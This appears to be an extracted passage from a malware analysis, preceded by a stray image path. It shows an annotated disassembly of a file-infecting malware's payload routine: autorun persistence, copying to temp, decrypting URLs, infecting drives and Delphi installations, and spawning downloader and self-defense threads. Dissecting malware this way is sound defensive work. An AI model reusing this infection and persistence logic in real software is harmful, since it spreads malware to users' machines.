 _PAYLOAD proc near
call _CHECK_AUTORUN_PARAM
test al, al
jz _no_autorun_param
call _COPY2TEMP_MOVE_WITH_REBOOT
call _DROP_ID_FILE_decrypt_URLs
mov eax, ds:FLAG_FILE
call _IS_FILE_PRESENT
test al, al ; .flag file=>skip Delphi infection
jnz short loc_40506B
_no_autorun_param:
call _DROP_N_SCHEDULE2RUN_IN_STARTUP
call _DROP_N_RUN_ORIG_FILE_IF_PRESENT
push 0 ; uExitCode
call ExitProcess
_PAYLOAD endp
mov al, 1 ; 1 in al ==> infect Delpi, 0 ==> infect EXEs
;
call _SEARCH_DRIVES_INFECT
mov al, 2Ah
call _GENERATE_RANDOM_STR
mov ecx, ds:FLAG_FILE ; lpFileName
mov edx, 2Ah ; nNumberOfBytesToWrite
call _DROP_FILE_FROM_MEM
loc_40506B: ; lpThreadId
push offset ThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push offset _SEARCH_DRIVES_INFECT_ ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call CreateThread
push offset dword_407040 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push offset _DOWNLOADER ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call CreateThread
push offset dword_407044 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push offset _SELF_DEFENSE ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call CreateThread
push 0FFFFFFFFh ; dwMilliseconds
call Sleep
retn